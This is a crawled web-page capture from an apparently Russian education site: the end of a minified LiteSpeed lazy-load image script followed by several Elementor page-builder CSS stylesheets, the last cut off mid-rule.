e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-22 19:13:09 -->

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css
body_size: 689
content:
.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-container > .elementor-row{align-items:center;}.elementor-507 .elementor-element.elementor-element-652f0f5f:not(.elementor-motion-effects-element-type-background), .elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9FB;}.elementor-507 .elementor-element.elementor-element-652f0f5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0B0A0A;margin-top:1px;margin-bottom:1px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-652f0f5f a{color:#162A6B;}.elementor-507 .elementor-element.elementor-element-652f0f5f a:hover{color:#0071DC;}.elementor-bc-flex-widget .elementor-507 .elementor-element.elementor-element-7e955806.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-221a4407 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-221a4407{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-221a4407 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-221a4407 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95 img{width:148px;}.elementor-507 .elementor-element.elementor-element-7e2aba95 > .elementor-widget-container{margin:0px 0px 29px 0px;}.elementor-507 .elementor-element.elementor-element-7a2e768f{color:#000000;}.elementor-507 .elementor-element.elementor-element-5f67a92 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-539caa15 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-bed9548 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-2b1173c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-22259b4 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-22259b4{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-22259b4 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-30eaf19{color:#000000;}@media(min-width:851px){.elementor-507 .elementor-element.elementor-element-3530bfda{width:37.159%;}.elementor-507 .elementor-element.elementor-element-19b9238a{width:38.816%;}.elementor-507 .elementor-element.elementor-element-249427c4{width:23.689%;}.elementor-507 .elementor-element.elementor-element-fccf982{width:37.159%;}.elementor-507 .elementor-element.elementor-element-36f6e8e{width:38.816%;}.elementor-507 .elementor-element.elementor-element-078ec80{width:23.689%;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css
body_size: 458
content:
.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container.elementor-container{max-width:500px;}.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-22900 .elementor-element.elementor-element-6aac0133 *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-item, .elementor-22900 .elementor-element.elementor-element-6aac0133 .form-group{margin-bottom:20px;}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-22900 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-22900{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-22900 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-22900 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-22900 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-22900 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css
body_size: 460
content:
.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container.elementor-container{max-width:500px;}.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-15798 .elementor-element.elementor-element-f74fd0d *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-item, .elementor-15798 .elementor-element.elementor-element-f74fd0d .form-group{margin-bottom:20px;}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-15798 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-15798{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-15798 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-15798 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-15798 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-15798 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css
body_size: 238
content:
.elementor-7450 .elementor-element.elementor-element-4cace22a > .elementor-container > .elementor-row{align-items:stretch;}.elementor-7450 .elementor-element.elementor-element-75e583c .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css
body_size: 1140
content:
.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18403 .elementor-element.elementor-element-62188f5b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9px 0px 35px 0px;}.elementor-18403 .elementor-element.elementor-element-62188f5b:not(.elementor-motion-effects-element-type-background), .elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080B68ED;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-background-overlay{background-color:#03011DFC;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-52a42113 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-52a42113{padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3{text-align:start;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:40px;line-height:1.4em;color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-a{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-b{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 46px 0px;}.elementor-18403 .elementor-element.elementor-element-66b0793e > .elementor-container > .elementor-row{align-items:center;}.elementor-18403 .elementor-element.elementor-element-66b0793e{overflow:hidden;padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-5f183ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated{box-shadow:0px 19px 34px 0px rgba(93.99999999999997, 121.99999999999997, 183, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:30px 25px 50px 25px;}.elementor-18403 .elementor-element.elementor-element-2559291 *[class*=col-]{padding-right:calc( 21px/2 );padding-left:calc( 21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .row{margin-left:calc( -21px/2 );margin-right:calc( -21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .form-item, .elementor-18403 .elementor-element.elementor-element-2559291 .form-group{margin-bottom:20px;}.elementor-18403 .elementor-element.elementor-element-2559291 .form-input{min-height:36px;padding:1px 1px 1px 1px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-18403 .elementor-element.elementor-element-87d8e4b .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon{font-size:44px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 22px 0px;}@media(max-width:1024px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:100px 0px 100px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:34px;}}@media(max-width:850px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:80px 0px 80px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:28px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:35px 5px 40px 5px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .tm-icon-box{padding:0px 0px 0px 0px;max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-5f183ad4 */.elementor-18403 .elementor-element.elementor-element-5f183ad4 {
    max-width: 500px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css
body_size: 1874
content:
.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-3bda3549:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-6417 .elementor-element.elementor-element-3bda3549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:986px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:986px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-60c3f254 .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254{width:auto;max-width:auto;top:-501px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:-499px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:-499px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:364px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:364px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1ddda68b .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{width:auto;max-width:auto;top:-60px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-120px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-120px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:auto;max-width:auto;top:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:70px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:70px;}.elementor-6417 .elementor-element.elementor-element-123a819f{--spacer-size:69px;}.elementor-6417 .elementor-element.elementor-element-34f05de3 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-34f05de3{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-228a9fb9{--spacer-size:50px;}.elementor-6417 .elementor-element.elementor-element-aeab421 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1{z-index:1;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 15px 45px 15px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-2ab8f39c, .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:404px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:404px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-20e0441f .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f{width:auto;max-width:auto;top:-220px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-457px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-457px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:150px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:150px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape{transform:translate(-85px, 50%);}.elementor-6417 .elementor-element.elementor-element-465925ca .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca{width:auto;max-width:auto;bottom:0px;z-index:0;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:0px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:45px;font-weight:500;line-height:1.58em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:41px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary-wrap{margin-bottom:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button{width:319px;font-size:24px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:before{background-color:var( --e-global-color-fd3d9 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:after{background-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper{color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-a{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-b{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper{color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:41px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:180px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:180px;}.elementor-6417 